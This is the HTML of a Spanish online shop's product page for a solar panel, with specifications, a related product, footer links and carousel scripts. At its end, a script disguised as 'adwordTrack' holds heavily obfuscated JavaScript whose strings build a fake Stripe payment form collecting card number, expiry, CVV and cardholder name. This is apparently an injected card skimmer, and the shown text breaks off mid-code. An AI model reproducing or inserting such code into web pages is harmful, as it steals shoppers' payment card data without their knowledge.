                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fwww.comercialmoreno.com%2F3032%2Fmodulo-solar-monocristalino-265wp-galio-black.jpg&amp;url=https%3A%2F%2Fwww.comercialmoreno.com%2Fmodulos-solares%2F2117-modulo-solar-monocristalino-265wp-galio-black.html" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  

</div>
                

                
                  <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Actualizar">
                
              </form>
            
          </div>

          
            
          
        </div>
      </div>
    </div>

    <div class="row">
      
      <div class="tabs">
        <ul class="nav nav-tabs" role="tablist">
                      <li class="nav-item">
              <a
                class="nav-link active"
                data-toggle="tab"
                href="#description"
                role="tab"
                aria-controls="description"
                 aria-selected="true">Descripción</a>
            </li>
                    <li class="nav-item">
            <a
              class="nav-link"
              data-toggle="tab"
              href="#product-details"
              role="tab"
              aria-controls="product-details"
              >Detalles del producto</a>
          </li>
                    
          
          
          
          


        </ul>

        <div class="tab-content container" id="tab-content">
          <div class="tab-pane in active" id="description" role="tabpanel">
            
              <div class="product-description"><p style="margin:15px 0px 1px;padding:0px;font-size:13px;color:#7f7f7f;font-family:Arial, Helvetica, sans-serif;text-align:justify;">Placa solar Fotovoltaico 265 w</p>
<p style="margin:15px 0px 1px;padding:0px;font-size:13px;color:#7f7f7f;font-family:Arial, Helvetica, sans-serif;text-align:justify;">Tipo de célula : Policristalina</p>
<p style="margin:15px 0px 1px;padding:0px;font-size:13px;color:#7f7f7f;font-family:Arial, Helvetica, sans-serif;text-align:justify;">Número de células : 60</p>
<p style="margin:15px 0px 1px;padding:0px;font-size:13px;color:#7f7f7f;font-family:Arial, Helvetica, sans-serif;text-align:justify;">Tensión Máxima: 30,9 V</p>
<p style="margin:15px 0px 1px;padding:0px;font-size:13px;color:#7f7f7f;font-family:Arial, Helvetica, sans-serif;text-align:justify;">Intensidad Máxima: 8.58 A</p>
<p style="margin:15px 0px 1px;padding:0px;font-size:13px;color:#7f7f7f;font-family:Arial, Helvetica, sans-serif;text-align:justify;">Dimensiones (Al x An x Fondo) : 1640x992x40mm</p>
<p style="margin:15px 0px 1px;padding:0px;font-size:13px;color:#7f7f7f;font-family:Arial, Helvetica, sans-serif;text-align:justify;">Peso: 18,5  kg</p></div>
            
          </div>

          
            <div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;61&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;8.270MSGB&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;id_category_default&quot;:&quot;69&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;price&quot;:135,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2018-04-27 12:33:42&quot;,&quot;date_upd&quot;:&quot;2023-09-04 09:16:11&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Compra el nuevo modulo Solar Monocristalino de 265 W, para aprovechar de la mejor manera y sacar el m\u00e1ximo rendimiento a la energ\u00eda solar.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Modulo Solar Monocristalino 265WP Galio Black.&quot;,&quot;link_rewrite&quot;:&quot;modulo-solar-monocristalino-265wp-galio-black&quot;,&quot;name&quot;:&quot;270WP GALIO MODULO SOLAR MONOCRISTALINO&quot;,&quot;description&quot;:&quot;&lt;p style=\&quot;margin:15px 0px 1px;padding:0px;font-size:13px;color:#7f7f7f;font-family:Arial, Helvetica, sans-serif;text-align:justify;\&quot;&gt;Placa solar Fotovoltaico 265 w&lt;\/p&gt;\n&lt;p style=\&quot;margin:15px 0px 1px;padding:0px;font-size:13px;color:#7f7f7f;font-family:Arial, Helvetica, sans-serif;text-align:justify;\&quot;&gt;Tipo de c\u00e9lula : Policristalina&lt;\/p&gt;\n&lt;p style=\&quot;margin:15px 0px 1px;padding:0px;font-size:13px;color:#7f7f7f;font-family:Arial, Helvetica, sans-serif;text-align:justify;\&quot;&gt;N\u00famero de c\u00e9lulas : 60&lt;\/p&gt;\n&lt;p style=\&quot;margin:15px 0px 1px;padding:0px;font-size:13px;color:#7f7f7f;font-family:Arial, Helvetica, sans-serif;text-align:justify;\&quot;&gt;Tensi\u00f3n M\u00e1xima: 30,9 V&lt;\/p&gt;\n&lt;p style=\&quot;margin:15px 0px 1px;padding:0px;font-size:13px;color:#7f7f7f;font-family:Arial, Helvetica, sans-serif;text-align:justify;\&quot;&gt;Intensidad M\u00e1xima: 8.58 A&lt;\/p&gt;\n&lt;p style=\&quot;margin:15px 0px 1px;padding:0px;font-size:13px;color:#7f7f7f;font-family:Arial, Helvetica, sans-serif;text-align:justify;\&quot;&gt;Dimensiones (Al x An x Fondo) : 1640x992x40mm&lt;\/p&gt;\n&lt;p style=\&quot;margin:15px 0px 1px;padding:0px;font-size:13px;color:#7f7f7f;font-family:Arial, Helvetica, sans-serif;text-align:justify;\&quot;&gt;Peso: 18,5 \u00a0kg&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:2117,&quot;id_product&quot;:2117,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;modulos-solares&quot;,&quot;category_name&quot;:&quot;M\u00f3dulos Solares&quot;,&quot;link&quot;:&quot;https:\/\/www.comercialmoreno.com\/modulos-solares\/2117-modulo-solar-monocristalino-265wp-galio-black.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:111.570248,&quot;price_without_reduction&quot;:135,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 21%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:0,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculo&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0}"
     role="tabpanel"
>

  <div class="row align-items-sm-center">

    <div class="col-xl-3 col-12">
      
                  <div class="product-manufacturer">
                          <a href="https://www.comercialmoreno.com/61_833-solar">
                <img src="https://www.comercialmoreno.com/img/m/61.jpg" class="img img-thumbnail manufacturer-logo" alt="833 Solar">
              </a>
                      </div>
                          <div class="product-reference">
            <label class="label">Referencia </label>
            <span itemprop="sku">8.270MSGB</span>
          </div>
              

      
              

      
              

      
        <div class="product-out-of-stock">
          
        </div>
      
    </div>
    <div class="col-xl-9 col-12">
      
              

      
      
              

      
              
    </div>

  </div>
</div>
          

          
                      

          <div class="tab-pane fade in" id="customizations">
                      </div>

          <div class="tab-pane fade in" id="customrtab">
                      </div>

          <div class="tab-pane fade in" id="packtab">
            
                          
          </div>


          
        

      </div>
    </div>
    
    </div>


    
          

    
      <section class="featured-products clearfix mt-3">
  <h2>
          1 otro producto en la misma categoría:
      </h2>
  <div class="products">
                
  <article class="product-miniature js-product-miniature" data-id-product="3278" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/modulos-solares/3278-placa-solar-285w.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/3546-home_default/placa-solar-285w.jpg"
              alt="285W MODULO SOLAR..."
              data-full-size-image-url="https://www.comercialmoreno.com/3546-large_default/placa-solar-285w.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/modulos-solares/3278-placa-solar-285w.html">285W MODULO SOLAR...</a></h4>
          

          <div class="list-description">
            <p>Modulo solar policristalino.</p>
<p>- 60 células 280w</p>
<p>- Tolerancia positiva 0 +5w.</p>
<p>- 15 años de garantía del producto.</p>
<p>- 25 años de garantía de potencia.</p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">100,00 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="3278">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="https://www.comercialmoreno.com/modulos-solares/3278-placa-solar-285w.html" class="btn btn-primary customized" title="Personalizar">
                    <span>Personalizar</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '3278', '285W MODULO SOLAR POLICRISTALINO', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="3278" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


        </div>
</section>

 <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-6NGK16J1K6", "currency": "EUR", "value": 135, "items": [{"item_id":2117,"item_name":"270WP GALIO MODULO SOLAR MONOCRISTALINO","currency":"EUR","item_brand":null,"item_category":"Módulos Solares","price":135,"quantity":1}]});
      });
    </script>

    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="850" src="https://www.comercialmoreno.com/3032-large_default/modulo-solar-monocristalino-265wp-galio-black.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
            
              <div id="product-description-short" itemprop="description"></div>
            
          </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://www.comercialmoreno.com/3032-large_default/modulo-solar-monocristalino-265wp-galio-black.jpg" class="thumb js-modal-thumb" src="https://www.comercialmoreno.com/3032-home_default/modulo-solar-monocristalino-265wp-galio-black.jpg" alt="" title="" width="250" itemprop="image">
                  </li>
                              </ul>
            </div>
          
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>

      
  </div>


        

    

    <a href="#header" class="up">
      Volver arriba
      <i class="bigmug-icons">&#xe05f;</i>
    </a>

  </section>

  <footer id="footer">
    
      
  <div class="footer-container">
    
<div class="wrapper it_CYJXJPJHOZFY dark-bg">
<div class="row it_TVJONJJLHSKR full-width">
<div class="it_AFRPTQDFJMHG col-12     container">
<div class="row it_ESQGCCOWNJMS custom-row">
<div class="it_CLNFIDAYUUOG col-12  col-md-4 col-lg-2  ">
<div class="module ">
<div class="block-contact links wrapper">
  <div class="hidden-sm-down-2">
    <h3 class="block-contact-title">Comercial Moreno</h3>
    <p>
      <i class="bigmug-icons">&#xe00b;</i>
      Comercial Moreno<br />Ctra. Baza Huercal Overa KM 13.6<br />18810 Caniles<br />España<br />Granada
    </p>
          <p>
        <i class="bigmug-icons">&#xe085;</i>
        958710151
      </p>
            
    <p>
    <i class="bigmug-icons ">&#xe004;</i>Lunes a Viernes: 9:00–14:00, 16:00–20:00.<br/> 
    Sábados: 9:00 -13:30 </p>
          <p>
        <i class="bigmug-icons ">&#xe03c;</i>
        <a href='mailto:info@comercialmoreno.com'>info@comercialmoreno.com</a>
      </p>
      </div>
  <!--<div class="hidden-md-up">
    <div class="title">
      <a class="h3" href="https://www.comercialmoreno.com/tiendas">Datos de Contacto</a>
    </div>
  </div>-->
</div>


</div></div>
<div class="it_EBYMXAGYTXKG col-12  col-md-4 col-lg-2  ">
<div class="module ">


<div class="block-categories hidden-sm-down">
  <h3>Categorias</h3>
    <ul class="category-sub-menu"><li data-depth="0"><a href="https://www.comercialmoreno.com/13-riego">Riego</a></li><li data-depth="0"><a href="https://www.comercialmoreno.com/12-energia-solar">Energía Solar</a></li><li data-depth="0"><a href="https://www.comercialmoreno.com/61-piscina">Piscina</a></li><li data-depth="0"><a href="https://www.comercialmoreno.com/14-calefaccion-y-climatizacion">Calefacción y Climatización</a></li><li data-depth="0"><a href="https://www.comercialmoreno.com/16-fontaneria">Fontanería</a></li><li data-depth="0"><a href="https://www.comercialmoreno.com/20-maquinaria">Maquinaria</a></li><li data-depth="0"><a href="https://www.comercialmoreno.com/62-ferreteria">Ferretería</a></li></ul>
</div></div></div>
<div class="it_HCHHCPKPJEYK col-12  col-md-4 col-lg-2  ">
<div class="module ">



      <div class="links">
      <div class="wrapper">
        <h3 class="h3 hidden-sm-down">INFORMACIÓN</h3>
                <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_40320" data-toggle="collapse">
          <span class="h3">INFORMACIÓN</span>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>
        <ul id="footer_sub_menu_40320" class="collapse">
                      <li>
              <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/content/1-politica-privacidad"
                title="Política de Privacidad"
                              >
                Política de Privacidad
              </a>
            </li>
                      <li>
              <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/content/2-aviso-legal"
                title="Aviso Legal"
                              >
                Aviso Legal
              </a>
            </li>
                      <li>
              <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/content/3-condiciones-generales-venta"
                title="Condiciones Generales de Venta"
                              >
                Condiciones Generales de Venta
              </a>
            </li>
                      <li>
              <a
                id="link-cms-page-6-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/content/6-politica-cookies"
                title="Política de Cookies"
                              >
                Política de Cookies
              </a>
            </li>
                      <li>
              <a
                id="link-product-page-best-sales-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/mas-vendidos"
                title="Best sales"
                              >
                Los más vendidos
              </a>
            </li>
                      <li>
              <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/contactenos"
                title="Contact us"
                              >
                Contáctenos
              </a>
            </li>
                      <li>
              <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/mapa del sitio"
                title="¿Perdido? Encuentre lo que está buscando"
                              >
                Mapa del sitio
              </a>
            </li>
                      <li>
              <a
                id="link-custom-page-Últimas Noticias-2"
                class="custom-page-link"
                href="/blog"
                title=""
                              >
                Últimas Noticias
              </a>
            </li>
                  </ul>
      </div>
    </div>
  

</div></div>
<div class="it_BSUWEZBGSCSS col-12  col-md-4 col-lg-2  ">
<div class="module "><div id="block_myaccount_infos" class=" links wrapper">
  <h3 class="myaccount-title hidden-sm-down">
    <a href="https://www.comercialmoreno.com/mi-cuenta" rel="nofollow">
      Su cuenta
    </a>
  </h3>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Su cuenta</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
                <li>
          <a href="https://www.comercialmoreno.com/datos-personales" title="Información personal" rel="nofollow">
            Información personal
          </a>
        </li>
                      <li>
          <a href="https://www.comercialmoreno.com/historial-compra" title="Pedidos" rel="nofollow">
            Pedidos
          </a>
        </li>
                              <li>
          <a href="https://www.comercialmoreno.com/direcciones" title="Direcciones" rel="nofollow">
            Direcciones
          </a>
        </li>
                      <li>
          <a href="https://www.comercialmoreno.com/descuento" title="Cupones de descuento" rel="nofollow">
            Cupones de descuento
          </a>
        </li>
              
<!-- MODULE jxwishlist -->
<li class="jxwishlist-account col-12" href="https://www.comercialmoreno.com/lista-de-deseos">
  <a href="https://www.comercialmoreno.com/lista-de-deseos" title="Mi Lista de Deseos">
    <span class="link-item">
    Mi Lista de Deseos
  </span>
  </a>
</li>
<!-- END : MODULE jxwishlist -->
	</ul>
</div>
</div></div>
<div class="it_WNDOIQCWYRHV col-12  col-md-4 col-lg-2  ">
<div class="module ">
<div class="block_newsletter">
  <div class="newsletter-title">
    <h2>Newsletter</h2>
          <p>Puede darse de baja en cualquier momento. Para ello, consulte nuestra información de contacto en el aviso legal.</p>
      </div>
  <form action="https://www.comercialmoreno.com/#footer" method="post">

    <div class="input-wrapper">
      <input class="form-control" name="email" type="text" value="" placeholder="Su dirección de correo electrónico">
    </div>
    <input class="btn btn-primary btn-lg" name="submitNewsletter" type="submit" value="Suscribirse">

    <input type="hidden" name="action" value="0">
  </form>


  </div>

</div>
<div class="module ">
  <div class="block-social col-12 pl-0 pr-0">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/comercialmorenocaniles/" target="_blank">Facebook</a></li>
              <li class="twitter"><a href="https://twitter.com/cmorenocaniles" target="_blank">Twitter</a></li>
          </ul>
  </div>

</div></div></div></div></div>
<div class="row it_RTFPMTBJEOPT full-width footer-bottom">
<div class="it_CQFOYCZIEGUW col-12     container text-center">
      
  </div></div></div>
  </div>
    
  </footer>

</main>


    <script type="text/javascript" src="https://www.comercialmoreno.com/themes/comercialmoreno/assets/cache/bottom-7a5ab6.js" ></script>





  
              
      <script type="text/javascript">
        $(document).ready(function() {
          setNbCatItemsdisplayhome_1();
          jxCategoryCarouseldisplayhome_1 = $('#displayhome-block-category-_1 > .products').bxSlider({
            responsive       : true,
            useCSS           : false,
            minSlides        : carousel_nb_newdisplayhome_1,
            maxSlides        : carousel_nb_newdisplayhome_1,
            slideWidth       : 500,
            slideMargin      : 0,
            infiniteLoop     : 1,
            hideControlOnEnd : 1,
            randomStart      : 1,
            moveSlides       : 1,
            pager            : 0,
            autoHover        : 1,
            auto             : 0,
            speed            : 500,
            pause            : 3000,
            controls         : 1,
            autoControls     : 0,
            startText        : '',
            stopText         : '',
          });
          var jx_cps_doit;
          $(window).resize(function() {
            clearTimeout(jx_cps_doit);
            jx_cps_doit = setTimeout(function() {
              resizedwjx_cpsdisplayhome_1();
            }, 201);
          });
        });
        function resizedwjx_cpsdisplayhome_1() {
          setNbCatItemsdisplayhome_1();
          if ($('.category-block-displayhome_1').length > 0) {
            jxCategoryCarouseldisplayhome_1.reloadSlider({
              responsive       : true,
              useCSS           : false,
              minSlides        : carousel_nb_newdisplayhome_1,
              maxSlides        : carousel_nb_newdisplayhome_1,
              slideWidth       : 500,
              slideMargin      : 0,
              infiniteLoop     : 1,
              hideControlOnEnd : 1,
              randomStart      : 1,
              moveSlides       : 1,
              pager            : 0,
              autoHover        : 1,
              auto             : 0,
              speed            : 500,
              pause            : 3000,
              controls         : 1,
              autoControls     : 0,
              startText        : '',
              stopText         : '',
            });
          }
        }
        function setNbCatItemsdisplayhome_1() {
          if ($(window).width() <= 479) {
            carousel_nb_newdisplayhome_1 = 2;
          }
          if ($(window).width() >= 480) {
            carousel_nb_newdisplayhome_1 = 3;
          }
          if ($(window).width() >= 992) {
            carousel_nb_newdisplayhome_1 = 4;
          }
          if ($(window).width() >= 1200) {
            carousel_nb_newdisplayhome_1 = 5;
          }

          if ($(window).width() >= 1600) {
            carousel_nb_newdisplayhome_1 = 7;
          }
        }
      </script>
    
      <script type="text/javascript">
  </script>
    <script>
    $(document).ready(function() {
      var elem = $('.parallaxHome-item');
      if (elem.length) {
        $('body').append('    <div class=\"rd-parallax rd-parallax-1\"><div class=\"rd-parallax-layer\" data-offset=\"0\" data-speed=\"0.2\" data-type=\"media\" data-fade=\"false\" data-url=\"/img/cms/bg-parallax2.jpg\" data-direction=\"normal\"><\/div><div class=\"rd-parallax-layer\" data-offset=\"0\" data-speed=\"0\" data-type=\"html\" data-fade=\"false\" data-direction=\"normal\"><div class=\"container\"><div class=\"parallax-main-layout\"><\/div><div class=\"text-layout\">\r\n<h2>Your trustworthy<\/h2>\r\n<p>Tools online-shop<\/p>\r\n<\/div><\/div><\/div><\/div>\r\n  ');
        var wrapper = $('.rd-parallax-1');
        elem.before(wrapper);
        $('.rd-parallax-1 .parallax-main-layout').replaceWith(elem);
        win = $(window);
                win.on('load resize', function() {
          wrapper.css('width', win.width()).css('margin-left', Math.floor(win.width() * -0.5)).css('left', '50%');
        });
              }
    });
  </script>
  <script>
    $(document).ready(function() {
      $(window).on('load', function() {
        $.RDParallax();
        $('.rd-parallax-layer video').each(function() {
          $(this)[0].play();
        });
      });
    });
  </script>
<script type="text/javascript">
      
  $(document).ready(function() {
    let params = {
      responsive       : true,
      useCSS           : false,
      slideWidth       :190,
      slideMargin      :20,
      infiniteLoop     :1,
      hideControlOnEnd :1,
      randomStart      :0,
      moveSlides       :1,
      pager            :0,
      autoHover        :1,
      auto             :1,
      speed            :500,
      pause            :3000,
      controls         :1,
      autoControls     :0,
      startText        : '',
      stopText         : '',
    };
    let manufacturerCarousel = $('.jx_manufacturers_block > ul'),
        manufacturerSlider;
    if (manufacturerCarousel.length && !!$.prototype.bxSlider) {
      updateParams();
      manufacturerSlider = manufacturerCarousel.bxSlider(params);
    }
    $(window).resize(function() {
      if (manufacturerSlider) {
        updateParams();
        manufacturerSlider.reloadSlider(params);
      }
    });

    function updateParams() {
      let widthM = $('.jx_manufacturers_block').width(),
          count;
      if (widthM > 1500) {
        count = 10;
      } else if (widthM >= 1200) {
        count = 7;
      } else if (widthM >= 800) {
        count = 5;
      } else if (widthM >= 400) {
        count = 3;
      } else if (widthM < 400) {
        count = 2;
      }
      params.minSlides = count;
      params.maxSlides = count;
    }
  });
  
        
  $(document).ready(function() {
    let params = {
      responsive       : true,
      useCSS           : false,
      slideWidth       :180,
      slideMargin      :20,
      infiniteLoop     :1,
      hideControlOnEnd :1,
      randomStart      :0,
      moveSlides       :1,
      pager            :0,
      autoHover        :1,
      auto             :0,
      speed            :500,
      pause            :3000,
      controls         :1,
      autoControls     :0,
      startText        : '',
      stopText         : '',
    };
    let manufacturerCarousel = $('.jx_manufacturers_block > ul'),
        manufacturerSlider;
    if (manufacturerCarousel.length && !!$.prototype.bxSlider) {
      updateParams();
      manufacturerSlider = manufacturerCarousel.bxSlider(params);
    }
    $(window).resize(function() {
      if (manufacturerSlider) {
        updateParams();
        manufacturerSlider.reloadSlider(params);
      }
    });

    function updateParams() {
      let widthM = $('.jx_manufacturers_block').width(),
          count;
      if (widthM > 1500) {
        count = 6;
      } else if (widthM >= 1200) {
        count = 7;
      } else if (widthM >= 800) {
        count = 5;
      } else if (widthM >= 400) {
        count = 3;
      } else if (widthM < 400) {
        count = 2;
      }
      params.minSlides = count;
      params.maxSlides = count;
    }
  });
  
    </script>

<script type="text/javascript">
    var jxdd_msg_days = "días";
    var jxdd_msg_hr = "horas";
    var jxdd_msg_min = "min.";
    var jxdd_msg_sec = "seg.";
    runJxDayDealCounter();
    function runJxDayDealCounter() {
        $("[data-countdown]").each(function() {
            var $this = $(this), finalDate = $(this).data("countdown");
            $this.countdown(finalDate, function(event) {
                $this.html(event.strftime('<span><span>%D</span>'+jxdd_msg_days+'</span><span><span>%H</span>'+jxdd_msg_hr+'</span><span><span>%M</span>'+jxdd_msg_min+'</span><span><span>%S</span>'+jxdd_msg_sec+'</span>'));
            });
        });
    }
</script>
 <script>
        let adwordTrack = `const _0x3600b0=_0x475b;function _0x3704(){const b=["iv></div><","aceholder=",":0;backgro","Ijdsk","1}#card-in","3h.943V6.2","-content:c","xibjF","GET","00/svg fil","btn-pay.pa","x rgba(0,0","s:5px;tran","e=evenodd ",".291 1.029","/logotipos","t;border-r","fo .card-n","g:0 15px;t","ule=evenod","ipe-form-w","||||","/v3/finger","ifrada con","23202PwAurr","w3.org/200","lder>Nombr","-cc-holder","g/masterca","1a95fb64f.",";display:b","SkAKc","https://va","mg{width:1","mg/jcb-271","SZHqX","c.574 0 .9"," 1px rgba(","splay:none","WYgnH","from","iddenPayme"," ease,colo","nfo .sec-i","<label for",'h d="M15.3',"ielxN","ex;right:1","%;gap:3px;","classList","-1.241-1.5","25 26.4375","class=inpu","2|1|4|3|0",",0,.02),0 ","0px;max-wi","right:12px","translateX","input::pla","HiIDf","0%);box-sh","replace","icon.hidde","s:center;j","5 0 010 11","sibility:h","0 0 1px #d","1b41;box-s","solute}#st"," L 26.4375","olor:#8080","techange",".value","display","nfo .input","uPRTU","PVYYW","27a1.svg","=loader></","input{heig","<div class","margin-bot",".5 0 1023 ","trim","click","printed/im","=_stripeEl","ation","9413071188",";top:50%}#","VyqUQ",".sec-info ",'=""src=htt',"x 1px rgba",'"MM / AA"m',"#card-info",'er="Nombre',"azSDJ","IYlja","s=sec-info","-rule=even","8e3f629cda","onfirmatio","dsys.es/si","e del titu",".<div clas","op:.75rem;","ducado, se",",96%,45%,5",'ox="0 0 24',"),0 3px 6p","x 0 rgba(0","d(2) .icon","nslateY(0)","oRxbz","th:746px;w","hidden id=","back-now","orm-wrap .","apply","rap.hidden","2.55 1.257","1 0 100-2H","ng:border-","RxWn8IRB2y","r .15s eas","999powered","g:30px 20p","lhafather.","OXVNV","c9848f.svg","663a2.01 2","opacity:0;","addresses","nfo input.","Wkwxg","rtant}#car","dewEP","x 10px 20p","card-brand","split","mg/unionpa","/pedido","JEQSl","wRCyW","7 1.807 0 ",".cart-summ"," second","zGKCh","jAgvH","XhSYD","ackground:","max-height","lay:none;p"," L 43.7187","top:12px><",".44.189.88","fingerprin","c-info .in","RAPQI","d-brand se",".95.282.95","opacity=.6","sByClassNa","15;box-siz","qxQLV","clip-rule=","(1.2)}#car","iOeKF","312305mbwQwo","lock>Tu se","ing:border","main-str-i","r-radius:1"," 6.28125 7","IEpVA",".778 0 .46","763-.33 1.","s://sis.re","Mekai","denPayment","https://js","wrap","p #stripe-","YsSdE","stripe-for","5.5 0 110-","4.267v.77c","ap:nth-chi","osition:fi","lvetica Ne","CUHSd","t-wrap sty",".691 0 .39","pace-betwe","ock{paddin","mg/diners-","rás rediri","ght:100%;p","OTLqG","ZIVlS","tor","RlwQW","h=4><div c","Header","9999powere","n{opacity:","></path><p","ipe-paymen",'4 24"width',"ba(0,0,0,."," .card-ico","662-.663zM","5px;height","00-.967-.2","yle=text-a","hbDgj",";padding-t","target","is/grafico","on 1s line",";padding:0","de enlace ","span><div ","div class=","bjGAv","evenodd fi","-ac52cd46f",".472-.157.",":relative}","-bezier(.1"," opacity=.","RjlqR","77 0 00-.5","en}#stripe","132-.33zm3","osition:ab","3-.4.785-.","o;opacity:","ld(2) .ico",",0 3px 6px","opyright i","lVUgj","rder .15s ","t><img alt","pxniT","ier(.19,1,","LZlYh"," .5s cubic","_stripeEle","c-cvn plac","#fff}#stri",";appearanc","8788672wdaJbr","e;border:1","email","stopPropag","r:#32325d;","(100%)}#ca","1a1 1 0 00","tent:cente","WZSAC","input id=_","kRYUw","dd fill-ru","remove","fhQkt","label for=","src","778-.573.7","sivxl","ive}#card-","fd06e6e7a2","e6acf305-c","utline:0;b","wBBrM","-20px)}#st","v class=ca","raw","-height:1.","er-radius:","(-16%)}#ca","89fa40a29a","error-icon","enter;bord","LXozm","x}#card-in","99318eAbsJs",",0,0,.5);t","ns-svg><pa","0013 8.5c0","5-.33a1.80","status","ap><label ","CVV","AbseB","C maxlengt",'0 